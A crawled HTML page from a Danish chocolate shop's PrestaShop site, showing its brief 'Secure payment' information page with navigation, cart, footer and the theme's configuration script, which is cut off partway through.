

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ankerchokolade.dk/info/secure-payment
body_size: 10192
content:
<!DOCTYPE HTML>

<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="da-dk"><![endif]-->

<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="da-dk"><![endif]-->

<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="da-dk"><![endif]-->

<!--[if gt IE 8]><html class="no-js ie9" lang="da-dk"><![endif]-->

<html lang="da-dk">

<head>

	<meta charset="utf-8" />

		<title>Secure payment</title>


	
		<meta name="description" content="Our secure payment method" />

	
	
		<meta name="keywords" content="secure payment, ssl, visa, mastercard, paypal" />

	
	<meta name="generator" content="PrestaShop" />

	
	<meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">

	<meta name="apple-mobile-web-app-capable" content="yes" /> 

	<meta http-equiv="Set-Cookie" content="name=data; path=path; expires=Thursday, 01-Jan-2015 00:00:00 GMT">
	<meta http-equiv="expires" content="Fri, 18 Jul 2014 1:00:00 GMT" />

	<link rel="icon" href="/img/favicon.ico" />

	
	
										<link rel="stylesheet" href="https://www.ankerchokolade.dk/themes/warehouse/cache/v_3061_302c042d6ae0866d9fcb006145628148_all.css" type="text/css" media="all" />
						
	
	<style type="text/css" class="slidersEverywhereStyle">


	.SEslider.home {
		padding:0px 0px 0px 0px;
		width:100%;
			}

	.SEslider.home .slidetitle {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.home .slide_description {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.home .se-next, .SEslider.home .se-prev {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.home .se-next:hover, .SEslider.home .se-prev:hover {
		text-shadow:#fff;
	}
	
	.SEslider.home .se-pager-item {
		border-color:rgba(0, 0, 0, 0.5);
	}
	
	.SEslider.home .se-pager-item:hover {
		border-color:transparent;
		box-shadow:0 0 3px #fff;
	}
	
	.SEslider.home .se-pager a {
		background-color:#0090f0;
	}
	
	.SEslider.home .se-pager a.se-pager-link.active {
		background-color:#ffa500;
	}
	
	/** media queries **/

						 
			@media all and (max-width: 1199px) {
				.SEslider.home {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
					 
			@media all and (max-width: 989px) {
				.SEslider.home {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
			


/** rtl **/


</style>
			<link rel="icon" sizes="57x57" href="/img/favicon_57.png"><link rel="icon" sizes="72x72" href="/img/favicon_72.png"><link rel="icon" sizes="114x114" href="/img/favicon_114.png"><link rel="icon" sizes="192x192" href="/img/favicon_192.png"><link rel="apple-touch-icon" sizes="144x144" href="/img/favicon_144.png"><link rel="canonical" href="https://www.ankerchokolade.dk/info/secure-payment">
<link rel="alternate" href="https://www.ankerchokolade.dk/index.php?controller=cms" hreflang="da">
<link rel="alternate" href="https://www.ankerchokolade.dk/index.php?controller=cms" hreflang="x-default">


	<!--[if lt IE 9]>

	
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>

	
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>

	<![endif]-->

	<!--[if lte IE 9]>

	
<script src="https://www.ankerchokolade.dk/themes/warehouse/js/flexibility.js"></script>

	<![endif]-->

	<meta property="og:title" content="Secure payment"/>

	<meta property="og:url" content="https://www.ankerchokolade.dk/info/secure-payment"/>

	<meta property="og:site_name" content="Ankerchokolade"/>

	

	<meta property="og:description" content="Our secure payment method">

	
	<meta property="og:type" content="website">

	<meta property="og:image" content="https://www.ankerchokolade.dk/img/prestaspeed-logo-1549016679.jpg" />

	
</head>

<body id="cms" class="not-index cms cms-5 cms-secure-payment hide-left-column hide-right-column  lang_da   	 ">










	<div class="header-container">

		<header id="header">

			
			
			<div>

				<div class="container container-header">

			
				<div class="nav">

					<div class="row">

						<nav>

							<!-- Block user information module NAV  -->

<div class="header_user_info_nav">

	<div class="contactinfo">

	<span class="contact-num-nav"><label>Ring til os: </label> +45 5277 4111</span>

	<span class="contact-email-nav"><label>Email: </label> INFO@ANKERCHOKOLADE.DK</span>

	</div>

	<div class="nav-log">

	
		<span class="nav-login"><a class="login" href="https://www.ankerchokolade.dk/my-account" rel="nofollow" title="Log ind på din kundekonto">

			
			Log Ind / Opret Konto

		</a></span>



		
		</a></span>

	
	</div>

</div>

<!-- /Block usmodule NAV --><!--[hook displayNav] 169--><!--[hook displayNav] 169-->

							
							
						</nav>

					</div>

				</div>

			
			<div class="desktop-header">

			
				<div class="row">

					<div id="header_logo" class="col-xs-12 col-sm-4 ">



						<a href="https://www.ankerchokolade.dk/" title="Ankerchokolade">

							<img class="logo img-responsive replace-2xlogo" src="https://www.ankerchokolade.dk/img/prestaspeed-logo-1549016679.jpg"   width="135" height="135" alt="Ankerchokolade" />

						</a>

					</div>

					<!--[hook displayTop] 40--><!--[hook displayTop] 40--><!--[hook displayTop] 105--><!--[hook displayTop] 105--><!-- MODULE Block cart -->
<div id="shopping_cart_container" class="col-xs-12 col-sm-4 clearfix">
	<div class="shopping_cart">
		<a id="blockcart_top_initiator" href="https://www.ankerchokolade.dk/quick-order" title="Se min indkøbskurv">
			<span class="cart_name"></span><div class="more_info">
			<span class="ajax_cart_quantity unvisible">0</span>
			<span class="ajax_cart_product_txt unvisible">Vare:</span>
			<span class="ajax_cart_product_txt_s unvisible">Varer:</span>
			<span class="ajax_cart_total unvisible">
							</span>
			<span class="ajax_cart_no_product">(tom)</span>
					</div>
		</a>
					<div class="cart_block block exclusive">
				<div class="block_content">
					<!-- block list of products -->
					<div class="cart_block_list">
						
						<p class="cart_block_no_products">
							Ingen varer
						</p>

																		<div class="cart-prices">
							<div class="cart-prices-line first-line">
								<span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible">
																			 Fastlægges senere																	</span>
								<span class="unvisible">
									Forsendelse
								</span>
							</div>
																					<div class="cart-prices-line last-line">
								<span class="price cart_block_total ajax_block_cart_total">0,00 kr</span>
								<span>I alt</span>
							</div>
													</div>
						<p class="cart-buttons">
							<a id="button_order_cart" class="btn btn-default button button-medium" href="https://www.ankerchokolade.dk/quick-order" title="Afslut bestilling">
								<span>
									Afslut bestilling<i class="icon-chevron-right right"></i>
								</span>
							</a>
						</p>
					</div>
				</div>
			</div><!-- .cart_block -->
			</div>
</div>

	<div id="layer_cart">
		
			<div class="layer_cart_title col-xs-12">
				<h5>
					<i class="icon-check"></i> Varen er nu lagt i din kurv
				</h5>
			</div>
			<div class="clearfix" >
			<div class="layer_cart_product col-xs-12 col-md-6">
				<span class="cross" title="Luk vindue"></span>
				
				<div class="product-image-container layer_cart_img">
				</div>
				<div class="layer_cart_product_info">
					<span id="layer_cart_product_title" class="product-name"></span>
					<span id="layer_cart_product_attributes"></span>
					<div>
						Antal
						<span id="layer_cart_product_quantity"></span>
					</div>
					<div>
						<strong>I alt
						<span id="layer_cart_product_price"></span></strong>
					</div>
				</div>
			</div>
			<div class="layer_cart_cart col-xs-12 col-md-6">
				<h5 class="overall_cart_title">
					<!-- Plural Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt_s  unvisible">
						Der er <span class="ajax_cart_quantity">0</span> varer i din kurv
					</span>
					<!-- Singular Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt ">
						Der er 1 vare i din kurv
					</span>
				</h5>
	
				<div class="layer_cart_row">
				Varer i alt
											<span class="ajax_block_products_total">
											</span>
				</div>
	
								<div class="layer_cart_row ajax_shipping-container">
					<strong class="dark unvisible">
						Forsendelse i alt&nbsp;					</strong>
					<span class="ajax_cart_shipping_cost unvisible">
													 Fastlægges senere											</span>
				</div>
								<div class="layer_cart_row">	
					<strong>
			I alt
											<span class="ajax_block_cart_total">
										</span>
					</strong>
				</div>
			</div>
		</div>
					<div class="button-container clearfix">	
						<div class="pull-right">
					<span class="continue btn btn-default" title="Fortsæt indkøb">
						<span>
							<i class="icon-chevron-left left"></i> Fortsæt indkøb
						</span>
					</span>
					<a class="btn btn-default button button-medium"	href="https://www.ankerchokolade.dk/quick-order" title="Afslut bestilling">
						<span>
							Afslut bestilling <i class="icon-chevron-right right"></i>
						</span>
					</a>
				</div>
				</div>
		<div class="crossseling"></div>
	</div> <!-- #layer_cart -->
	<div class="layer_cart_overlay"></div>
<!-- /MODULE Block cart --><!--[hook displayTop] 28--><div class="header_user_info col-xs-12 col-sm-4">
			<a class="login" href="https://www.ankerchokolade.dk/my-account" title="Log ind på din kundekonto">
						Log Ind / Opret Konto
		</a>
	</div><!--[hook displayTop] 28--><!--[hook displayTop] 129--><div class="testimonial_wrap">
	<div class="testimonial_title">
		<h1>Hvad tilbyder vi!</h1>
	</div>
	<div class="testimonial_slider">
					<div class="testimonial" id="6" style="display: none;">
				<div class="text_wrap"><p><span style="color: rgb(187, 0, 0);" data-mce-style="color: #bb0000;"><strong><em>optimeret JSON+LD rich snippets integration</em></strong></span></p></div>
				<p class="user_wrap">Prestaspeed, <span>Team</span></p>
				
			</div>
					<div class="testimonial" id="7" style="display: none;">
				<div class="text_wrap"><p><em><strong><span style="color: rgb(187, 0, 0);" data-mce-style="color: #bb0000;">Optimeret backoffice</span></strong></em></p></div>
				<p class="user_wrap">Prestaspeed, <span>Team</span></p>
				
			</div>
					<div class="testimonial" id="3" style="display: none;">
				<div class="text_wrap"><p><strong><span style="color: rgb(187, 0, 0);" data-mce-style="color: #bb0000;"><em>Hurtig og nem onepagecheckout</em></span></strong></p></div>
				<p class="user_wrap">Prestaspeed, <span>Team</span></p>
				
			</div>
					<div class="testimonial" id="1" style="display: none;">
				<div class="text_wrap"><p><em><span style="color: rgb(187, 0, 0);" data-mce-style="color: #bb0000;"><strong>Utrolig performence og hastighed</strong></span></em></p></div>
				<p class="user_wrap">Prestaspeed, <span>Team</span></p>
				
			</div>
					<div class="testimonial" id="5" style="display: none;">
				<div class="text_wrap"><p><em><strong><span style="color: rgb(187, 0, 0);" data-mce-style="color: #bb0000;">45xSpeed server cache med auto cache</span></strong></em></p></div>
				<p class="user_wrap">Prestaspeed, <span>Team</span></p>
				
			</div>
					<div class="testimonial" id="4" style="display: none;">
				<div class="text_wrap"><p><span style="color: rgb(187, 0, 0);" data-mce-style="color: #bb0000;"><strong><em>State of art server performence</em></strong></span></p></div>
				<p class="user_wrap">Prestaspeed, <span>Team</span></p>
				
			</div>
					<div class="testimonial" id="2" style="display: none;">
				<div class="text_wrap"><p><em><span style="color: rgb(187, 0, 0);" data-mce-style="color: #bb0000;"><strong>Special udviklet moduler</strong></span></em></p></div>
				<p class="user_wrap">Prestaspeed, <span>Team</span></p>
				
			</div>
				<div class="testimonial_slider_wrap">
			<div><span class="text_display"></span></div>
			<div class="user_info"></div>
		</div>
	</div>
</div><!--[hook displayTop] 129--><!--[hook displayTop] 157--><script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "url": "https://www.ankerchokolade.dk/",
    "potentialAction":
    {
        "@type": "SearchAction",
        "target": "https://www.ankerchokolade.dk/module/ambjolisearch/jolisearch?search_query={search_query}",
        "query-input": "required name=search_query"
    }
}
</script>

<!-- Block search module TOP -->
<div id="search_block_top" class="jolisearch col-sm-3 clearfix" style="
    margin-top: 46px;
">
    <p style="text-align: center;"><span style="color: #b44525;"><em class="icon-truck"> </em>  Forsendelse I Hele Skandinavien     <em class="icon-credit-card">  </em>100% Sikker betaling</span></p>
    <button class="search-field-toggle"><i class="fas fa-search-location"></i></button>
    <form method="get" action="https://www.ankerchokolade.dk/module/ambjolisearch/jolisearch" id="searchbox">

                    <input class="search_query form-control ac_input" type="text" id="search_query_top" name="search_query" value="" data-autocomplete-mode="1" data-autocomplete="https://www.ankerchokolade.dk/module/ambjolisearch/jolisearch" data-lang="1" data-manufacturer="Producenter" data-product="Produkter" data-category="Kategorier" data-minwordlen="3" data-no-results-found="Vi fandt desværre ikke noget"  data-more-results="Indlæs flere resultater..." placeholder="Søg på dine produkter" data-position='{"my": "left top", "at": "left bottom"}' />

            <!--<input type="submit" name="submit_search" value="Find dem nu" class="button btn btn-default button-search" />-->

            <button type="submit" class="button btn btn-default button-search">
                <span>Find dem nu</span>
            </button>

    </form>

</div>

<!-- /Block search module TOP -->

<!--[hook displayTop] 157-->
					

				</div>

				
				</div>



				<div class="mobile-condensed-header mobile-style mobile-style1 ">

					

					
						    <div id="mh-sticky" class="not-sticked">
        <div class="mobile-main-wrapper">
        <div class="mobile-main-bar">

            <div class="mh-button mh-menu">
                <span id="mh-menu"><i class="icon-reorder mh-icon"></i></span>
            </div>
            <div  class="mh-button mh-search">
                <span id="mh-search" data-mh-search="1"><i class="icon-search mh-icon"></i></span> 
            </div>
            <div class="mobile-h-logo">
                <a href="https://www.ankerchokolade.dk/" title="Ankerchokolade">
                    <img class="logo img-responsive replace-2xlogo" src="https://www.ankerchokolade.dk/img/prestaspeed-logo-1549016679.jpg"   width="135" height="135" alt="Ankerchokolade" />
                </a>
            </div>
            <div  class="mh-button mh-user"> 
                <span id="mh-user"><i class="icon-user mh-icon "></i></span>
                    <div class="mh-drop">
                <p>Please login or create account</p>
        <ul>
            <li><a href="https://www.ankerchokolade.dk/my-account" title="Log in" rel="nofollow">Log in/Create account</a></li>

        </ul>
            </div>
            </div>
                        <div id="mh-cart-wrapper" class="mh-button mh-cart"> 
                <span id="mh-cart">
                    <i class="icon-shopping-cart mh-icon "></i>
                </span>
            </div>
            
        </div>
        </div>

        <div class="mh-dropdowns">
            <div class="mh-drop mh-search-drop">
                    <!--  --><script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "url": "https://www.ankerchokolade.dk/",
    "potentialAction":
    {
        "@type": "SearchAction",
        "target": "https://www.ankerchokolade.dk/module/ambjolisearch/jolisearch?search_query={search_query}",
        "query-input": "required name=search_query"
    }
}
</script>

<!-- Block search module TOP -->
<div id="search_block_top" class="jolisearch col-sm-3 clearfix" style="
    margin-top: 46px;
">
    <p style="text-align: center;"><span style="color: #b44525;"><em class="icon-truck"> </em>  Forsendelse I Hele Skandinavien     <em class="icon-credit-card">  </em>100% Sikker betaling</span></p>
    <button class="search-field-toggle"><i class="fas fa-search-location"></i></button>
    <form method="get" action="https://www.ankerchokolade.dk/module/ambjolisearch/jolisearch" id="searchbox">

                    <input class="search_query form-control ac_input" type="text" id="search_query_top" name="search_query" value="" data-autocomplete-mode="1" data-autocomplete="https://www.ankerchokolade.dk/module/ambjolisearch/jolisearch" data-lang="1" data-manufacturer="Producenter" data-product="Produkter" data-category="Kategorier" data-minwordlen="3" data-no-results-found="Vi fandt desværre ikke noget"  data-more-results="Indlæs flere resultater..." placeholder="Søg på dine produkter" data-position='{"my": "left top", "at": "left bottom"}' />

            <!--<input type="submit" name="submit_search" value="Find dem nu" class="button btn btn-default button-search" />-->

            <button type="submit" class="button btn btn-default button-search">
                <span>Find dem nu</span>
            </button>

    </form>

</div>

<!-- /Block search module TOP -->


            </div>
        </div>

    </div>

					


					



				</div>



			

				</div>

			</div>

			<div class="fw-pseudo-wrapper"><div class="desktop-header"><div  class="iqitmegamenu-wrapper col-xs-12 cbp-hor-width-0  clearfix">
	<div id="iqitmegamenu-horizontal" class="iqitmegamenu  cbp-sticky-transparent" role="navigation">
		<div class="container">
			
			
			
			

			

			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow   cbp-fade-slide-bottom  cbp-arrowed    cbp-menu-centered ">
				<ul>
										<li class="cbp-hrmenu-tab cbp-hrmenu-tab-5 ">
<a role="button" class="cbp-empty-mlink">							<span class="cbp-tab-title">							Shop <i class="icon-angle-down cbp-submenu-aindicator"></i></span>
													</a>

												<div class="cbp-hrsub col-xs-6">
							<div class="cbp-triangle-container">
								<div class="cbp-triangle-top"></div>
								<div class="cbp-triangle-top-back"></div>
							</div>

							<div class="cbp-hrsub-inner">
								
								
									
										
											

<div class="row menu_row menu-element  first_rows menu-element-id-1">
			
									

	<div  class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-5 " >
		<div class="cbp-menu-column-inner">
				
											<span class="cbp-column-title transition-300">CHOKOLADE </span>

							
							
				 
					<ul class="cbp-links cbp-valinks">
																				<li><a href="https://www.ankerchokolade.dk/chokoladeaesker">Chokoladeæsker</a></li>
																											<li><a href="https://www.ankerchokolade.dk/chokolade-plader">Chokolade plader</a></li>
																											<li><a href="https://www.ankerchokolade.dk/dragee">Dragee</a></li>
																											<li><a href="https://www.ankerchokolade.dk/flodeboller">Flødeboller</a></li>
																											<li><a href="https://www.ankerchokolade.dk/flowpack">Flowpack</a></li>
																		</ul>	
				
			
		
		
			</div>
	</div>					
	</div>
										
									
								
								
							</div>
						</div>
											</li>
										<li class="cbp-hrmenu-tab cbp-hrmenu-tab-12 ">
<a href="https://www.ankerchokolade.dk/pasken-2026" >							<span class="cbp-tab-title">							Påsken 2026</span>
													</a>

											</li>
										<li class="cbp-hrmenu-tab cbp-hrmenu-tab-10 ">
<a href="https://www.ankerchokolade.dk/valentines-dag" >							<span class="cbp-tab-title">							Valentine</span>
													</a>

											</li>
										<li class="cbp-hrmenu-tab cbp-hrmenu-tab-3 ">
<a href="https://www.ankerchokolade.dk/info/firmagaver" >							<span class="cbp-tab-title">							Firmagaver</span>
													</a>

											</li>
										<li class="cbp-hrmenu-tab cbp-hrmenu-tab-6 ">
<a href="https://www.ankerchokolade.dk/info/forhandlere" >							<span class="cbp-tab-title">							FORHANDLERE</span>
													</a>

											</li>
										<li class="cbp-hrmenu-tab cbp-hrmenu-tab-8 ">
<a href="https://www.ankerchokolade.dk/info/om-anker-chokolade" >							<span class="cbp-tab-title">							Om Os</span>
													</a>

											</li>
										<li class="cbp-hrmenu-tab cbp-hrmenu-tab-9 ">
<a href="https://www.ankerchokolade.dk/info/kontakt" >							<span class="cbp-tab-title">							KONTAKT</span>
													</a>

											</li>
									</ul>
			</nav>
					</div>

		<div id="iqitmegamenu-mobile">
			<div id="iqitmegamenu-shower" class="clearfix"><div class="container">
				<div class="iqitmegamenu-icon"><i class="icon-reorder"></i></div>
				<span>Menu</span>
				</div>
			</div>
			<div class="cbp-mobilesubmenu">
				<div class="container">
					<ul id="iqitmegamenu-accordion" class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left">
													<li id="cbp-close-mobile">
								<i class="icon-chevron-left"></i>

								Hide
							</li>
						  

						<li><a href="https://www.ankerchokolade.dk/chokoladeaesker" title="Chokoladeæsker">Chokoladeæsker</a></li><li><a href="https://www.ankerchokolade.dk/chokolade-plader" title="Chokolade plader">Chokolade plader</a></li><li><a href="https://www.ankerchokolade.dk/dragee" title="Dragee">Dragee</a></li><li><a href="https://www.ankerchokolade.dk/flodeboller" title="Flødeboller">Flødeboller</a></li><li><a href="https://www.ankerchokolade.dk/info/firmagaver" title="Firmagaver">Firmagaver</a></li>
<li><a href="https://www.ankerchokolade.dk/info/forhandlere" title="Forhandlere">Forhandlere</a></li>
<li><a href="https://www.ankerchokolade.dk/info/om-anker-chokolade" title="Om Anker Chokolade">Om Anker Chokolade</a></li>
<li><a href="https://www.ankerchokolade.dk/info/kontakt" title="Kontakt">Kontakt</a></li>
<li><a href="https://www.ankerchokolade.dk/valentines-dag" title="Valentines Dag">Valentines Dag</a></li><li><a href="https://www.ankerchokolade.dk/pasken-2026" title="Påsken 2026">Påsken 2026</a></li><li><a href="https://www.ankerchokolade.dk/flowpack" title="Flowpack">Flowpack</a></li>
					</ul>
				</div>
			</div>

							<div id="cbp-spmenu-overlay" class="cbp-spmenu-overlay"></div>
					</div>
	</div>
</div></div>	</div>

		


		</header>



		
	</div>

	
	<div class="columns-container">

		<div id="columns" class="container">





			

			
			
<!-- Breadcrumb -->
<div class="breadcrumb clearfix ">
			<a class="home" href="https://www.ankerchokolade.dk/" title="G&aring; til forsiden"><i class="icon-home"></i></a>
			<span class="navigation-pipe">&gt;</span>
					Secure payment
			
		
</div>

<!-- /Breadcrumb -->
			
							<div class="fw-pseudo-wrapper">

			
			 

			

				</div>

			<div class="row content-inner">

				
													
				
				<div id="center_column" class="center_column col-xs-12 col-sm-12 ">
<!--  col-sm-push-0 -->
							<div class="rte">
		<h2>Secure payment</h2>
<h3>Our secure payment</h3><p>With SSL</p>
<h3>Using Visa/Mastercard/Paypal</h3><p>About this service</p>
		
	</div>
<br />
							</div><!-- #center_column -->

										</div><!-- .row -->
				</div><!-- #columns -->
			</div><!-- .columns-container -->

			<!-- Footer -->
			 

			<div class="preload_element footer-container ">
				
					
											<div class="footer-container-inner">
							<footer id="footer"  class="container">
								<div class="row">	<!-- MODULE Block footer -->
	<section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer">
		<h4>Information</h4>
		<ul class="toggle-footer bullet">
								<li class="item">
				<a href="https://www.ankerchokolade.dk/new-products" title="Nye varer">
					Nye varer
				</a>
			</li>
										<li class="item">
					<a href="https://www.ankerchokolade.dk/best-sales" title="Mest solgte">
						Mest solgte
					</a>
				</li>
																					<li class="item">
						<a href="https://www.ankerchokolade.dk/info/om-anker-chokolade" title="Om Anker Chokolade">
							Om Anker Chokolade
						</a>
					</li>
																<li class="item">
						<a href="https://www.ankerchokolade.dk/info/handelsbetingelser" title="Handelsbetingelser">
							Handelsbetingelser
						</a>
					</li>
																<li class="item">
						<a href="https://www.ankerchokolade.dk/info/kontakt" title="Kontakt">
							Kontakt
						</a>
					</li>
																<li class="item">
						<a href="https://www.ankerchokolade.dk/info/cookie" title="Cookie">
							Cookie
						</a>
					</li>
													<li>
				<a href="https://www.ankerchokolade.dk/sitemap" title="Oversigt">
					Oversigt
				</a>
			</li>
					</ul>
		
	</section>
	<!-- /MODULE Block footer -->
<!-- Block myaccount module -->
<section class="footer-block col-xs-12 col-sm-3">
	<h4><a href="https://www.ankerchokolade.dk/my-account" title="Administrer min kundekonto">Min konto</a></h4>
	<div class="block_content toggle-footer">
		<ul class="bullet">
			<li><a href="https://www.ankerchokolade.dk/order-history" title="Mine ordrer">Mine ordrer</a></li>
						<li><a href="https://www.ankerchokolade.dk/credit-slip" title="Mine kreditnotaer">Mine kreditnotaer</a></li>
			<li><a href="https://www.ankerchokolade.dk/addresses" title="Mine adresser">Mine adresser</a></li>
			<li><a href="https://www.ankerchokolade.dk/identity" title="Administrer min personlige information">Mine oplysninger</a></li>
			<!--<li><a href="https://www.ankerchokolade.dk/discount" title="Mine rabatkuponer">Mine rabatkuponer</a></li>-->
			
            		</ul>
	</div>
</section>
<!-- /Block myaccount module -->

		<style>
			.Firmahours-opening-hours-link-hookdisplayFooter{
				
			border: 1px solid;
			border-radius: 10px;
			padding: 15px;
		color: #fff;
			text-align:center;
			margin-bottom:20px;
		
			}
		</style><div class="footer-block col-sm-3 Firmahours-opening-hours-link-hookdisplayFooter">Vi åbner i dag klokken 10:00<h1>RING TIL OS PÅ<br />TELEFON: <br />+45 5277 4111</h1><a href="#" class="Firmahours-opening-hours-link">Se alle vores åbningstider</a></div><section id="social_block_mod" class="social_block_mod footer-block col-xs-12 col-sm-3">
	<div>
		<h4>Følg os</h4>
		<ul class="toggle-footer clearfix">
			<li class="facebook"><a href="https://www.facebook.com/ankerchokolade" class="transition-300" target="_blank" title="Facebook"></a></li>																		<li class="instagram"><a href="https://www.instagram.com/ankerchokolade" class="transition-300" target="_blank" title="Instagram"></a></li>											</ul></div>
</section>

				



</div>
							</footer>
						</div>
					
				
															<div class="footer_copyrights">
							<footer class="container clearfix">
								<div class="row">
																			<div class=" col-sm-6">
											<p class="copytext"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Copyright © 2016 Anchor Chocolate</span></span></p>
										</div>
									
																			<div class="payments_logos col-sm-6">
											<a href="https://www.findsmiley.dk/Sider/Search.aspx?k=anker%20chokolade" target="_blank">
												<img class="img-responsive" src="https://www.ankerchokolade.dk/modules/themeeditor/img/footer_logo_1.jpg" alt="footerlogo" width="350" height="60" />
											</a>
										</div>
										
																	</div>
							</footer>
						</div>
									
			</div><!-- #footer -->
				
					<div id="toTop" class="transition-300"></div>

			<div id="cookielaw" class="cookielaw">
<div class="container">
<a id="cookie_close" class="button btn btn-default button-small" href="#"><span>Acceptér</span></a>
<p><span>Denne side bruger cookies for at forbedre din købsoplevelse. </span><span><a href="https://www.ankerchokolade.dk/info/cookie"><span>Læs mere her</span></a></span></p>
    </div>
</div>


	
	<style id="deferredStyles"></style>

	<script id="deferredScripts"></script>

	<script>/* <![CDATA[ */;var $stylesheets=[];var $javascripts=[];$javascripts.push('https://www.ankerchokolade.dk/themes/warehouse/cache/v_2945_26d115b9ca8f61f3d1accd1d0c822989.js');var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Luk';var FancyboxI18nNext='N&aelig;ste';var FancyboxI18nPrev='Forrige';var ajax_allowed=true;var ajax_popup=true;var ajaxsearch=true;var baseDir='https://www.ankerchokolade.dk/';var baseUri='https://www.ankerchokolade.dk/';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":1,"id_lang":null,"id_shop":1,"id_shop_list":[],"force_id":false,"name":"Danish krone","iso_code":"DKK","iso_code_num":"208","sign":"kr","blank":1,"conversion_rate":"1.000000","deleted":0,"format":2,"decimals":1,"active":1,"auto_format":true,"prefix":"","suffix":" kr"};var currencyBlank=1;var currencyFormat=2;var currencyModes={"DKK":true,"NOK":true,"GBP":true};var currencyRate=1;var currencySign='kr';var customizationIdMessage='Tilpasning #';var delete_txt='Slet';var displayList=1;var freeProductTranslation='Gratis!';var freeShippingTranslation='Gratis';var generated_date=1769648407;var grid_size_lg=5;var grid_size_lg2=15;var grid_size_md=5;var grid_size_md2=15;var grid_size_ms=2;var grid_size_ms2=6;var grid_size_sm=3;var grid_size_sm2=4;var grid_size_xs=1;var grid_size_xs2=12;var hasDeliveryAddress=false;var highDPI=false;var id_lang=1;var img_dir='https://www.ankerchokolade.dk/themes/warehouse/img/';var instantsearch=false;var iqit_carousel_auto=false;var iqit_carousel_load='progressive';var iqit_lazy_load=false;var iqit_mobile_header_sticky=true;var iqit_mobile_header_style=1;var iqit_sidebarh=false;var iqit_thumbs_position=false;var iqitmegamenu_swwidth=false;var isGuest=0;var isLogged=0;var isMobile=false;var isPreloaderEnabled=false;var isRtl=false;var max_item='Du kan ikke tilføje mere end 0 produkt (er) til produkt sammenligning';var min_item='Vælg mindst ét produkt';var page_name='cms';var priceDisplayMethod=0;var priceDisplayPrecision=2;var quickView=false;var removingLinkText='fjern denne vare fra min kurv';var roundMode=2;var static_token='36f106be413de344a1f84444517bda85';var toBeDetermined='Fastlægges senere';var token='5a4cb0c3e3b1cb231269ea68b8fedfef';var usingSecureMode=true;var afterLibraries=function(){;(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new 